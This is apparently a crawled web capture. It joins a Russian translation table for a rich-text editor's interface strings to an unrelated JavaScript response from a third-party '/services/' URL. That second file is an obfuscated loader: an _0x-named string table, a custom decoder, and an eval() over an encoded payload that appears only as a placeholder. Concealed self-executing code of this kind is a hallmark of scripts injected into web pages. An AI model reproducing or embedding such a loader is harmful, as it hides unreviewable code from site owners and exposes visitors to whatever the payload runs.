"kip sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0438\u043f\u044b",
"tugrik sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0440\u0430\u0445\u043c\u044b",
"german penny symbol": "\u0441\u0438\u043c\u0432\u043e\u043b \u043f\u0444\u0435\u043d\u043d\u0438\u0433\u0430",
"peso sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u043e",
"guarani sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0443\u0430\u0440\u0430\u043d\u0438",
"austral sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u0430",
"hryvnia sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0440\u0438\u0432\u043d\u0438",
"cedi sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u0435\u0434\u0438",
"livre tournois sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0432\u0440\u044b",
"spesmilo sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u043f\u0435\u0441\u043c\u0438\u043b\u043e",
"tenge sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0435\u043d\u044c\u0433\u0435",
"indian rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0439 \u0440\u0443\u043f\u0438\u0438",
"turkish lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0440\u0435\u0446\u043a\u043e\u0439 \u043b\u0438\u0440\u044b",
"nordic mark sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u043d\u0430\u0442\u0430",
"ruble sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f",
"yuan character, in hong kong and taiwan": "\u0421\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f, \u0413\u043e\u043d\u043a\u043e\u043d\u0433 \u0438 \u0422\u0430\u0439\u0432\u0430\u043d\u044c",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b\/\u044e\u0430\u043d\u044f, \u0432\u0430\u0440\u0438\u0430\u043d\u0442 1",
"Loading emoticons...": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0441\u043c\u0430\u0439\u043b\u043e\u0432...",
"Could not load emoticons": "\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u044b",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0438 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0415\u0434\u0430 \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u0438",
"Activity": "\u0414\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c",
"Travel and Places": "\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0438 \u043c\u0435\u0441\u0442\u0430",
"Objects": "\u041e\u0431\u044a\u0435\u043a\u0442\u044b",
"Flags": "\u0424\u043b\u0430\u0433\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432)",
"{0} characters": "{0} \u0441\u0438\u043c\u0432\u043e\u043b.",
"Error: Form submit field collision.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043f\u043e\u043b\u0435\u0439 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u0444\u043e\u0440\u043c\u044b.",
"Error: No form element found.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u0444\u043e\u0440\u043c\u044b.",
"Update": "\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c",
"Color swatch": "\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0446\u0432\u0435\u0442\u0430",
"Turquoise": "\u0411\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u044b\u0439",
"Blue": "\u0421\u0438\u043d\u0438\u0439",
"Purple": "\u0420\u043e\u0437\u043e\u0432\u044b\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Medium Blue": "\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0438\u043d\u0438\u0439",
"Medium Purple": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u043f\u0443\u0440\u043f\u0443\u0440\u043d\u044b\u0439",
"Midnight Blue": "\u0427\u0435\u0440\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Yellow": "\u0416\u0435\u043b\u0442\u044b\u0439",
"Orange": "\u041e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Red": "\u041a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Gray": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0435\u0440\u044b\u0439",
"Gray": "\u0421\u0435\u0440\u044b\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Medium Gray": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0441\u0435\u0440\u044b\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0435\u0440\u044b\u0439",
"Light Green": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Light Yellow": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Light Red": "\u0421\u0432\u0435\u0442\u043b\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Purple": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Light Blue": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Black": "\u0427\u0435\u0440\u043d\u044b\u0439",
"White": "\u0411\u0435\u043b\u044b\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Open help dialog": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443",
"history": "\u0438\u0441\u0442\u043e\u0440\u0438\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0438",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"alignment": "\u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"indentation": "\u043e\u0442\u0441\u0442\u0443\u043f",
"permanent pen": "\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u043e",
"comments": "\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0443",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 iframe",
"Capitalization": "\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u043f\u0438\u0441\u043d\u044b\u0445 \u0431\u0443\u043a\u0432",
"lowercase": "\u043d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0418\u0419 \u0420\u0415\u0413\u0418\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f",
"Permanent Pen Properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430",
"Permanent pen properties...": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430...",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u0430\u0437\u043c\u0435\u0440",
"More...": "\u0411\u043e\u043b\u044c\u0448\u0435...",
"Spellcheck Language": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f",
"Select...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c...",
"Preferences": "\u041f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u044f",
"Yes": "\u0414\u0430",
"No": "\u041d\u0435\u0442",
"Keyboard Navigation": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u044b",
"Version": "\u0412\u0435\u0440\u0441\u0438\u044f",
"Anchor": "\u042f\u043a\u043e\u0440\u044c",
"Special character": "\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Code sample": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Color": "\u0426\u0432\u0435\u0442",
"Emoticons": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b",
"Document properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Target": "\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Link": "\u0421\u0441\u044b\u043b\u043a\u0430",
"Poster": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Media": "\u0412\u0438\u0434\u0435\u043e",
"Print": "\u041f\u0435\u0447\u0430\u0442\u044c",
"Prev": "\u0412\u0432\u0435\u0440\u0445",
"Find and replace": "\u041f\u043e\u0438\u0441\u043a \u0438 \u0437\u0430\u043c\u0435\u043d\u0430",
"Whole words": "\u0421\u043b\u043e\u0432\u043e \u0446\u0435\u043b\u0438\u043a\u043e\u043c",
"Spellcheck": "\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d",

"Upload": "Загрузить",
"Restore last draft": "Восстановить последний черновик",
"Uploading files":"Загрузка изображений и файлов на сервер",
"Insert protected link":"Вставка защищенной ссылки", 
"Insert quote":"Вставка цитаты",
"Typographical Word Processing":"Типографская обработка текста",
"Insert hidden text":"Вставка скрытого текста",
"Insert source code":"Исходный код",
"Insert video (BB Codes)":"Вставка видео для плеера",
"Insert audio (BB Codes)":"Вставка аудио для плеера", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка разрыва между страницами публикации",
"Insert link to the page":"Вставка ссылки на страницу публикации",
"Page Number": "Номер страницы",
"Insert/Edit code sample": "Вставка примера кода",
"No misspellings found.": "Ошибок не найдено",
"Alternative description": "Описание",
"Add to Playlist": "Добавить в плейлист",
"Play video from media services": "Вставка контента с медиа сервисов",
"Link to poster": "Ссылка на постер",
"Add emoticons": "Вставка смайликов",
"Code view": "Текст кода",
"Find in selection": "Найти в выделенном",
"DLE Tags": "Теги DLE (цитаты / спойлеры / скрытый текст и т.д.)",
"Dropped file type is not supported": "Только изображения можно перенести в напрямую редактор, для загрузки других типов используйте кнопку в виде папки",
"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контента с различных медиасервисов. Вы можете вставить контент с таких сервисов как Youtube, Instagram, Facebook и т.д.",
"Image uploading...": "Загрузка изображения...",
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 2492
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"GhBrAvXax",36,2,9))